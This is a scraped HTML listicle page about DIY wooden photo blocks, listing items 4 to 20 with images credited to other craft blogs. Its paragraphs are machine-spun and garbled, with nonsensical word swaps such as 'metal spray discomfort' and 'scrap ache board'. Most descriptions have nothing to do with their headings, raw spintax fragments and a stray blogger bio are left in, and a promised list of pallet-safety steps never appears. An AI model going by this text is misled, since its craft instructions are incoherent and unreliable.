<p><img title="diy wood picture blocks" src="https://coolandfantastic.com/wp-content/uploads/2020/02/diy-wooden-photo-blocks-new-diy-wood-picture-blocks-sohosonnet-creative-living-of-diy-wooden-photo-blocks.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/diy-wooden-photo-blocks/" data-jpibfi-post-title="21 Ideas for Diy Wooden Photo Blocks" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/diy-wooden-photo-blocks-new-diy-wood-picture-blocks-sohosonnet-creative-living-of-diy-wooden-photo-blocks.jpg" ><br />
<b>Best DIY Wooden Photo Blocks<br />
 from DIY Wood Picture Blocks SohoSonnet Creative Living</b>. Source Image: <a href="http://www.sohosonnet.com/wp-content/uploads/2014/02/main2-soho.jpg" target="_blank" rel="noopener noreferrer">www.sohosonnet.com</a>. Visit this site for details: <a href="http://www.sohosonnet.com/crafts-and-diy/diy-wood-picture-blocks/" target="_blank" rel="noopener noreferrer">www.sohosonnet.com</a></p>
<p>Not all pallets are safe to use for DIY tasks, a lot of them are not. It&#8217;s due to the fact that the timbers are treated with harmful chemicals. To make sure your pallets are safe to utilize, adhere to these steps:.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_DIY_Wooden_Blocks_Craft">4. DIY Wooden Blocks Craft</span></h2>
<p><img title="diy wooden photo blocks" src="https://coolandfantastic.com/wp-content/uploads/2020/02/diy-wooden-photo-blocks-unique-diy-wooden-blocks-craft-of-diy-wooden-photo-blocks.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/diy-wooden-photo-blocks/" data-jpibfi-post-title="21 Ideas for Diy Wooden Photo Blocks" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/diy-wooden-photo-blocks-unique-diy-wooden-blocks-craft-of-diy-wooden-photo-blocks.jpg" ><br />
<b>Best DIY Wooden Photo Blocks<br />
 from DIY Wooden Blocks Craft</b>. Source Image: <a href="http://cf.thepinningmama.com/wp-content/uploads/2014/07/DIY-Photo-Blocks-5-web.jpg" target="_blank" rel="noopener noreferrer">www.thepinningmama.com</a>. Visit this site for details: <a href="http://www.thepinningmama.com/diy-wooden-photo-blocks/" target="_blank" rel="noopener noreferrer">www.thepinningmama.com</a></p>
<p>For less than $15 as well as in under a hr you complete this amazing DIY timber pallet yard job. You only need a small pallet (can discover cost-free), sandpaper, can of metal spray discomfort, L-brackets, wood/deck screws, numerous terracotta pots and also plants.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_KCL_How_to_make_Blocks_Holders_for_holiday_ts">5. KCL How to make Blocks &amp; Holders for holiday ts</span></h2>
<p><img title="watch v=IRGe1RK0apc" src="https://coolandfantastic.com/wp-content/uploads/2020/02/diy-wooden-photo-blocks-inspirational-kcl-how-to-make-blocks-amp-holders-for-holiday-ts-of-diy-wooden-photo-blocks.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/diy-wooden-photo-blocks/" data-jpibfi-post-title="21 Ideas for Diy Wooden Photo Blocks" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/diy-wooden-photo-blocks-inspirational-kcl-how-to-make-blocks-amp-holders-for-holiday-ts-of-diy-wooden-photo-blocks.jpg" ><br />
<b>Best DIY Wooden Photo Blocks<br />
 from KCL How to make Blocks &amp; Holders for holiday ts</b>. Source Image: <a href="https://i.ytimg.com/vi/IRGe1RK0apc/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=IRGe1RK0apc" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<p>Whether you want to conserve money, or simply customize your house, these DIY tasks are a fantastic means to place your mark on your home. Attempt one of our quick, very easy, and also impactful DIY tasks to make a fresh change without the moment dedication. Boost your craft-abilities as well as produce a contemporary characteristic for your home. Be innovative and develop amazing coat-hooks, fascinating shelfs, fashionable handrails, innovative essential owners or other modern-day decorations.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/diy-wooden-wine-racks/" target="_blank" rel="nofollow" class="u8985dc26e921fa045f7c6dbb0bc3693c"><!-- INLINE RELATED POSTS 1/3 //--><style> .u8985dc26e921fa045f7c6dbb0bc3693c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u8985dc26e921fa045f7c6dbb0bc3693c:active, .u8985dc26e921fa045f7c6dbb0bc3693c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u8985dc26e921fa045f7c6dbb0bc3693c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u8985dc26e921fa045f7c6dbb0bc3693c .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u8985dc26e921fa045f7c6dbb0bc3693c .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u8985dc26e921fa045f7c6dbb0bc3693c:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Top 24 Diy Wooden Wine Racks</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="6_6_wooden_blocks_craft_to_make_those_old_toys_new">6. 6 wooden blocks craft to make those old toys new</span></h2>
<p><img title="wooden blocks crafts for kids toys" src="https://coolandfantastic.com/wp-content/uploads/2020/02/diy-wooden-photo-blocks-fresh-6-wooden-blocks-craft-to-make-those-old-toys-new-of-diy-wooden-photo-blocks.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/diy-wooden-photo-blocks/" data-jpibfi-post-title="21 Ideas for Diy Wooden Photo Blocks" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/diy-wooden-photo-blocks-fresh-6-wooden-blocks-craft-to-make-those-old-toys-new-of-diy-wooden-photo-blocks.jpg" ><br />
<b>Best DIY Wooden Photo Blocks<br />
 from 6 wooden blocks craft to make those old toys new</b>. Source Image: <a href="http://i57.photobucket.com/albums/g240/lizcoolmompicks/15-cool-mom-picks/diy-instagram-photo-blocks-intimateweddings_zps8f1887a1.jpg" target="_blank" rel="noopener noreferrer">coolmompicks.com</a>. Visit this site for details: <a href="http://coolmompicks.com/blog/2015/01/25/wooden-blocks-crafts-for-kids-toys/" target="_blank" rel="noopener noreferrer">coolmompicks.com</a></p>
<p>An entrance is not full without a layer shelf however why should it set you back a small fortune when there are lots of budget-friendly choices, consisting of some excellent DIY task ideas. Speaking of which, have a look at how simple as well as fun it is to develop this DIY wood layer shelf. You just require four timber boards, adhesive and some hooks.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_DIY_Wood_Block_Frame_Shanty_2_Chic">7. DIY Wood Block Frame Shanty 2 Chic</span></h2>
<p><img title="diy wood block frame" src="https://coolandfantastic.com/wp-content/uploads/2020/02/diy-wooden-photo-blocks-fresh-diy-wood-block-frame-shanty-2-chic-of-diy-wooden-photo-blocks.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/diy-wooden-photo-blocks/" data-jpibfi-post-title="21 Ideas for Diy Wooden Photo Blocks" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/diy-wooden-photo-blocks-fresh-diy-wood-block-frame-shanty-2-chic-of-diy-wooden-photo-blocks.jpg" ><br />
<b>Best DIY Wooden Photo Blocks<br />
 from DIY Wood Block Frame Shanty 2 Chic</b>. Source Image: <a href="http://www.shanty-2-chic.com/wp-content/uploads/2014/12/Wood-Block-Frame-DIY-500x630.jpg" target="_blank" rel="noopener noreferrer">www.shanty-2-chic.com</a>. Visit this site for details: <a href="http://www.shanty-2-chic.com/2014/12/diy-wood-block-frame.html" target="_blank" rel="noopener noreferrer">www.shanty-2-chic.com</a></p>
<p>Walls &amp; Ceilings 9 DIY Wood Wall Surface Treatments Wood is discovered inside every house, from the mounting to the floor. Here are 9 DIY timber wall treatments that commemorate the all-natural heat, charm, and also appeal of timber.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Ben_Franklin_Crafts_and_Frame_Shop_Monroe_WA_DIY_Wood">8. Ben Franklin Crafts and Frame Shop Monroe WA DIY Wood</span></h2>
<p><img title="diy wood block spring decoration" src="https://coolandfantastic.com/wp-content/uploads/2020/02/diy-wooden-photo-blocks-awesome-ben-franklin-crafts-and-frame-shop-monroe-wa-diy-wood-of-diy-wooden-photo-blocks.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/diy-wooden-photo-blocks/" data-jpibfi-post-title="21 Ideas for Diy Wooden Photo Blocks" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/diy-wooden-photo-blocks-awesome-ben-franklin-crafts-and-frame-shop-monroe-wa-diy-wood-of-diy-wooden-photo-blocks.jpg" ><br />
<b>Best DIY Wooden Photo Blocks<br />
 from Ben Franklin Crafts and Frame Shop Monroe WA DIY Wood</b>. Source Image: <a href="https://2.bp.blogspot.com/-LK3ephRFppA/VzM1LzZ7bQI/AAAAAAAAJ48/f_f9_d6O5M8LNJ15ufKfC9BFUqfLwluygCLcB/s1600/American-Crafts-DIY-Blocks.jpg" target="_blank" rel="noopener noreferrer">benfranklincraftsmonroe.blogspot.com</a>. Visit this site for details: <a href="https://benfranklincraftsmonroe.blogspot.com/2016/05/diy-wood-block-spring-decoration.html" target="_blank" rel="noopener noreferrer">benfranklincraftsmonroe.blogspot.com</a></p>
<p>DIY projects frequently utilize the broad side of timber slabs to produce a wall, however few-to-none utilize cross sections to achieve an artistic result. Glue differing 1-inch, 1.5-inch, and also 2-inch cuts of untreated posts to a plywood support, and afterwards affix the entire system to a wall surface to bring pattern and structure to your room. lowes.com.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_DIY_Family_Memory_Letter_Blocks">9. DIY Family Memory Letter Blocks</span></h2>
<p><img title="diy family memory letter blocks" src="https://coolandfantastic.com/wp-content/uploads/2020/02/diy-wooden-photo-blocks-beautiful-diy-family-memory-letter-blocks-of-diy-wooden-photo-blocks.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/diy-wooden-photo-blocks/" data-jpibfi-post-title="21 Ideas for Diy Wooden Photo Blocks" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/diy-wooden-photo-blocks-beautiful-diy-family-memory-letter-blocks-of-diy-wooden-photo-blocks.jpg" ><br />
<b>Best DIY Wooden Photo Blocks<br />
 from DIY Family Memory Letter Blocks</b>. Source Image: <a href="https://diycozyhome.com/wp-content/uploads/2013/12/family-memories-letter-blocks.jpg" target="_blank" rel="noopener noreferrer">diycozyhome.com</a>. Visit this site for details: <a href="https://diycozyhome.com/diy-family-memory-letter-blocks/" target="_blank" rel="noopener noreferrer">diycozyhome.com</a></p>
<p>Hi, I m Jill! I am a mother of 3 incredible children that like to obtain smart with me in the cooking area. Our blog site has lots of all types creative food ideas for the Holidays, Celebration Ideas, Free Printables, Included DIY Ideas, Dishes, &amp; Children Craft Ideas! Extra Regarding Me Stay Connected My Cookbook My 1st Recipe Book Wild Eats &amp; Adorable Treats is currently available for purchase on Amazon! Seeking Something? We enjoy for you to share our ideas, but call for a web link back to us for credit scores. Any of our creations or ideas that are shared without authorization are an offense of copyright. From time to time I develop posts for enrollers as well as typically use affiliate web links. I ll allow you recognize when that is the case and also appreciate your assistance. Privacy Policy &amp; Disclosure.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_Gifts_Mother_s_Day_Father_s_Day_Archives_Trish_Sutton">10. Gifts Mother s Day Father s Day Archives Trish Sutton</span></h2>
<p><img title="tsmothers dayfathers day" src="https://coolandfantastic.com/wp-content/uploads/2020/02/diy-wooden-photo-blocks-best-of-gifts-mother-s-day-father-s-day-archives-trish-sutton-of-diy-wooden-photo-blocks.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/diy-wooden-photo-blocks/" data-jpibfi-post-title="21 Ideas for Diy Wooden Photo Blocks" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/diy-wooden-photo-blocks-best-of-gifts-mother-s-day-father-s-day-archives-trish-sutton-of-diy-wooden-photo-blocks.jpg" ><br />
<b>Best DIY Wooden Photo Blocks<br />
 from Gifts Mother s Day Father s Day Archives Trish Sutton</b>. Source Image: <a href="https://i1.wp.com/trishsutton.com/wp-content/uploads/2016/08/DIY-Wood-Block-Photo-Cube-A-Homemade-Gift-Made-of-Memories-for-Grandparents-Day.-TrishSutton.com-P.jpg?fit=700%2C1190" target="_blank" rel="noopener noreferrer">trishsutton.com</a>. Visit this site for details: <a href="http://trishsutton.com/category/holidays/giftsmothers-dayfathers-day/" target="_blank" rel="noopener noreferrer">trishsutton.com</a></p>
<p>Keep the devices of the DIY trade safe as well as safe in this scrap timber tool lug. The bottom tray integrates with brads and glue, and also supplies shelter for hammers and wrenches. The plywood upright, which fits firmly right into a port in the base, features openings for tin snips, pliers, and various other fundamentals.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/diy-wood-privacy-fence/" target="_blank" rel="nofollow" class="u7dd7cce343c57051a2a386df63af4517"><!-- INLINE RELATED POSTS 2/3 //--><style> .u7dd7cce343c57051a2a386df63af4517 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u7dd7cce343c57051a2a386df63af4517:active, .u7dd7cce343c57051a2a386df63af4517:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u7dd7cce343c57051a2a386df63af4517 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u7dd7cce343c57051a2a386df63af4517 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u7dd7cce343c57051a2a386df63af4517 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u7dd7cce343c57051a2a386df63af4517:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Best 21 Diy Wood Privacy Fence</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="11_DiY_Block">11. DiY Block</span></h2>
<p><img title="diy photo block handmade holidays" src="https://coolandfantastic.com/wp-content/uploads/2020/02/diy-wooden-photo-blocks-fresh-diy-block-of-diy-wooden-photo-blocks.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/diy-wooden-photo-blocks/" data-jpibfi-post-title="21 Ideas for Diy Wooden Photo Blocks" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/diy-wooden-photo-blocks-fresh-diy-block-of-diy-wooden-photo-blocks.jpg" ><br />
<b>Best DIY Wooden Photo Blocks<br />
 from DiY Block</b>. Source Image: <a href="http://www.livingwellspendingless.com/wp-content/uploads/2013/11/DIY-Photo-Blocks-super-cute-simple-gift-idea.jpg" target="_blank" rel="noopener noreferrer">www.livingwellspendingless.com</a>. Visit this site for details: <a href="http://www.livingwellspendingless.com/2013/11/11/diy-photo-block-handmade-holidays/" target="_blank" rel="noopener noreferrer">www.livingwellspendingless.com</a></p>
<p>With this pup-friendly project, you can feed Fido as well as your very own DIY yearnings. The table, cut from scrap ache board, is sustained by 4 cut-to-size table legs and also features 2 jigsaw-cut openings sized just right for food as well as water bowls. After setting up, sand and paint the terminal so it will be as appealing to you as it will certainly be to your starving pet dog.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_TOP_10_Artful_Wood_Block_Crafts_Top_Inspired">12. TOP 10 Artful Wood Block Crafts Top Inspired</span></h2>
<p><img title="2" src="https://coolandfantastic.com/wp-content/uploads/2020/02/diy-wooden-photo-blocks-elegant-top-10-artful-wood-block-crafts-top-inspired-of-diy-wooden-photo-blocks.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/diy-wooden-photo-blocks/" data-jpibfi-post-title="21 Ideas for Diy Wooden Photo Blocks" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/diy-wooden-photo-blocks-elegant-top-10-artful-wood-block-crafts-top-inspired-of-diy-wooden-photo-blocks.jpg" ><br />
<b>Best DIY Wooden Photo Blocks<br />
 from TOP 10 Artful Wood Block Crafts Top Inspired</b>. Source Image: <a href="http://www.topinspired.com/wp-content/uploads/2015/05/DIY-Instagram-Photo-Blocks.jpg" target="_blank" rel="noopener noreferrer">www.topinspired.com</a>. Visit this site for details: <a href="http://www.topinspired.com/top-10-artful-wood-block-crafts/2/" target="_blank" rel="noopener noreferrer">www.topinspired.com</a></p>
<p>As these DIY stars show, lanterns show an ambience that will certainly never head out of design. Put together scrap timber planks right into a lantern box and also base, affix the box to the base, as well as leading with brad nails and also wood adhesive. Include a paint container deal with to make the light much easier to walk around, after that relax a candle light inside to cast a romantic glow and also possibly release a whiff of your preferred fragrance as well.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_DIY_Wood_Block_Instagram_Wall_Art">13. DIY Wood Block Instagram Wall Art</span></h2>
<p><img title="diy wood block instagram wall art" src="https://coolandfantastic.com/wp-content/uploads/2020/02/diy-wooden-photo-blocks-new-diy-wood-block-instagram-wall-art-of-diy-wooden-photo-blocks.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/diy-wooden-photo-blocks/" data-jpibfi-post-title="21 Ideas for Diy Wooden Photo Blocks" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/diy-wooden-photo-blocks-new-diy-wood-block-instagram-wall-art-of-diy-wooden-photo-blocks.jpg" ><br />
<b>Best DIY Wooden Photo Blocks<br />
 from DIY Wood Block Instagram Wall Art</b>. Source Image: <a href="http://eastcoastcreativeblog.com/wp-content/uploads/2015/09/Breakfast-Nook-14-SM-WM.jpg" target="_blank" rel="noopener noreferrer">eastcoastcreativeblog.com</a>. Visit this site for details: <a href="http://eastcoastcreativeblog.com/2015/10/diy-wood-block-instagram-wall-art.html" target="_blank" rel="noopener noreferrer">eastcoastcreativeblog.com</a></p>
<p>Keep the devices of the DIY trade secure and secure in this scrap timber tool carry. Related: 21 Great Hacks for Everyday House Fixes instructables.com using bennelson.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_DIY_Wooden_Building_Blocks">14. DIY Wooden Building Blocks</span></h2>
<p><img title="watch v=2KPX9UXLR28" src="https://coolandfantastic.com/wp-content/uploads/2020/02/diy-wooden-photo-blocks-unique-diy-wooden-building-blocks-of-diy-wooden-photo-blocks.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/diy-wooden-photo-blocks/" data-jpibfi-post-title="21 Ideas for Diy Wooden Photo Blocks" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/diy-wooden-photo-blocks-unique-diy-wooden-building-blocks-of-diy-wooden-photo-blocks.jpg" ><br />
<b>Best DIY Wooden Photo Blocks<br />
 from DIY Wooden Building Blocks</b>. Source Image: <a href="https://i.ytimg.com/vi/2KPX9UXLR28/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=2KPX9UXLR28" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<p>These wise-guy bookends will begin a brand-new phase on fashionable storage in your home library. Put together the bases utilizing scrap wood as well as wood adhesive, and afterwards sculpt the owl heads. Connect eyes and a beak to every head, and coating by screwing an owl per base for a charming book nook. Related: 10 Unique DIYs for a Better Shelf thatsmyletter.blogspot.com.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_DIY_Wooden_Block_Holders_Easy_Holiday_Gift_Idea">15. DIY Wooden Block Holders – Easy Holiday Gift Idea</span></h2>
<p><img title="diy wooden block photo holders" src="https://coolandfantastic.com/wp-content/uploads/2020/02/diy-wooden-photo-blocks-unique-diy-wooden-block-holders-easy-holiday-gift-idea-of-diy-wooden-photo-blocks.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/diy-wooden-photo-blocks/" data-jpibfi-post-title="21 Ideas for Diy Wooden Photo Blocks" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/diy-wooden-photo-blocks-unique-diy-wooden-block-holders-easy-holiday-gift-idea-of-diy-wooden-photo-blocks.jpg" ><br />
<b>Best DIY Wooden Photo Blocks<br />
 from DIY Wooden Block Holders – Easy Holiday Gift Idea</b>. Source Image: <a href="http://smallforbig.com/wp-content/uploads/2013/11/photo_holders2.jpg" target="_blank" rel="noopener noreferrer">smallforbig.com</a>. Visit this site for details: <a href="http://smallforbig.com/2013/11/diy-wooden-block-photo-holders.html" target="_blank" rel="noopener noreferrer">smallforbig.com</a></p>
<p>@[If you&#8217;re wanting to include or change a pathway in your yard retreat, consider this beautiful (and totally free!) pallet wood option. Initially, dig a degree pathway that has to do with the same size as the pallet boards and also lower than both the surrounding landscape as well as any kind of surrounding driveway or various other smooth area. Then, merely fit the boards snugly in place, pushing a little dirt in between each slat to hold it safely. Associated: 7 Thrifty Layouts for a DIY Pathway funkyjunkinteriors.net.|Dig a level pathway that&#8217;s about the same width as the pallet boards and reduced than both the surrounding landscape as well as any kind of adjacent driveway or various other paved location. Related</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_DIY_Wood_Block_Stand">16. DIY Wood Block Stand</span></h2>
<p><img title="watch v=pDA4o9 0ZqE" src="https://coolandfantastic.com/wp-content/uploads/2020/02/diy-wooden-photo-blocks-new-diy-wood-block-stand-of-diy-wooden-photo-blocks.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/diy-wooden-photo-blocks/" data-jpibfi-post-title="21 Ideas for Diy Wooden Photo Blocks" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/diy-wooden-photo-blocks-new-diy-wood-block-stand-of-diy-wooden-photo-blocks.jpg" ><br />
<b>Best DIY Wooden Photo Blocks<br />
 from DIY Wood Block Stand</b>. Source Image: <a href="https://i.ytimg.com/vi/pDA4o9-0ZqE/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=pDA4o9-0ZqE" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<p>@[As these DIY luminaries show, lanterns exude an ambience that will never head out of design. Set up scrap timber slabs into a lantern box and also base, affix package to the base, as well as top with brad nails and timber glue. Include a paint pail take care of to make the light less complicated to move, then rest a candle light inside to cast an enchanting glow as well as probably release a whiff of your preferred scent as well. Related: 8 Originality for DIY Outdoor Lights jenwoodhouse.com.|Put together scrap wood slabs into a lantern box and base, attach the box to the base, and also leading with brad nails and timber adhesive</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/reclaimed-barn-wood-flooring-diy/" target="_blank" rel="nofollow" class="ub5671c55d50b194187056739bf153e5f"><!-- INLINE RELATED POSTS 3/3 //--><style> .ub5671c55d50b194187056739bf153e5f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ub5671c55d50b194187056739bf153e5f:active, .ub5671c55d50b194187056739bf153e5f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub5671c55d50b194187056739bf153e5f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub5671c55d50b194187056739bf153e5f .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ub5671c55d50b194187056739bf153e5f .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ub5671c55d50b194187056739bf153e5f:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">The top 21 Ideas About Reclaimed Barn Wood Flooring Diy</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="17_DIY_Wood_Block_Instagram_Wall_Art">17. DIY Wood Block Instagram Wall Art</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/diy-wooden-photo-blocks-unique-diy-wood-block-instagram-wall-art-of-diy-wooden-photo-blocks.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/diy-wooden-photo-blocks/" data-jpibfi-post-title="21 Ideas for Diy Wooden Photo Blocks" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/diy-wooden-photo-blocks-unique-diy-wood-block-instagram-wall-art-of-diy-wooden-photo-blocks.jpg" ><br />
<b>Best DIY Wooden Photo Blocks<br />
 from DIY Wood Block Instagram Wall Art</b>. Source Image: <a href="https://i.pinimg.com/originals/18/b3/56/18b356eae25d854c974f8e49e3ffd84e.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/115334440435204998/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>Standards, thrillers, as well as bedtime stories alike will certainly feel comfortable in this attractive timber rack. Put together a frame from scrap wood, attaching the base assemble utilizing timber adhesive and also brad nails. Attach the beveled-edge roof to the top, fill up any type of nail openings with wood filler, as well as sand the rack smooth. Paint if desired for a fairytale-worthy outcome. Associated: Control Kids&#8217; Mess with 7 Creative DIYs sawdustgirl.com.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_Wooden_Blocks_DIY_Wood_Blocks_Square_Blocks_Solid_Wood">18. Wooden Blocks DIY Wood Blocks Square Blocks Solid Wood</span></h2>
<p><img title="various sized wooden blocks diy wood blocks picture blocks wood cubes square blocks solid wood blocks" src="https://coolandfantastic.com/wp-content/uploads/2020/02/diy-wooden-photo-blocks-lovely-wooden-blocks-diy-wood-blocks-square-blocks-solid-wood-of-diy-wooden-photo-blocks.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/diy-wooden-photo-blocks/" data-jpibfi-post-title="21 Ideas for Diy Wooden Photo Blocks" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/diy-wooden-photo-blocks-lovely-wooden-blocks-diy-wood-blocks-square-blocks-solid-wood-of-diy-wooden-photo-blocks.jpg" ><br />
<b>Best DIY Wooden Photo Blocks<br />
 from Wooden Blocks DIY Wood Blocks Square Blocks Solid Wood</b>. Source Image: <a href="http://www.hobknobin.com/wp-content/uploads/2017/02/various-sized-wooden-blocks-diy-wood-blocks-picture-blocks-wood-cubes-square-blocks-solid-wood-blocks-58a14bc55.jpg" target="_blank" rel="noopener noreferrer">www.hobknobin.com</a>. Visit this site for details: <a href="http://www.hobknobin.com/product/various-sized-wooden-blocks-diy-wood-blocks-picture-blocks-wood-cubes-square-blocks-solid-wood-blocks/" target="_blank" rel="noopener noreferrer">www.hobknobin.com</a></p>
<p>@[No hooks useful to construct your desire coat rack? Branch off! Branches provide an ideal (as well as trendy) substitute, as well as you can securely trim them from neighboring trees without triggering any damage. Snip a few likely branches, after that repaint them and screw them onto a wooden board to style an useful decrease zone for daily bonus. Related: 11 Easy DIY Projects to Declutter Your Home gardentherapy.ca.|Trim a few likely twigs, then repaint them and screw them onto a wooden board to fashion an useful decrease area for daily bonus</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_DIY_Wooden_Blocks_Craft">19. DIY Wooden Blocks Craft</span></h2>
<p><img title="diy wooden photo blocks" src="https://coolandfantastic.com/wp-content/uploads/2020/02/diy-wooden-photo-blocks-beautiful-diy-wooden-blocks-craft-of-diy-wooden-photo-blocks.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/diy-wooden-photo-blocks/" data-jpibfi-post-title="21 Ideas for Diy Wooden Photo Blocks" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/diy-wooden-photo-blocks-beautiful-diy-wooden-blocks-craft-of-diy-wooden-photo-blocks.jpg" ><br />
<b>Best DIY Wooden Photo Blocks<br />
 from DIY Wooden Blocks Craft</b>. Source Image: <a href="http://cf.thepinningmama.com/wp-content/uploads/2014/07/DIY-Photo-Blocks-2-web.jpg" target="_blank" rel="noopener noreferrer">www.thepinningmama.com</a>. Visit this site for details: <a href="http://www.thepinningmama.com/2014/07/09/diy-wooden-photo-blocks/" target="_blank" rel="noopener noreferrer">www.thepinningmama.com</a></p>
<p>In the beginning look, wood pallets don&#8217;t look very special, however their DIY possibility is in fact rather unlimited. These otherwise utilitarian systems provide themselves beautifully to plenty of embellishing tasks, as well as can offer your room an enviable rustic feeling.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_DIY_Wooden_Block_Holders_Easy_Holiday_Gift_Idea">20. DIY Wooden Block Holders – Easy Holiday Gift Idea</span></h2>
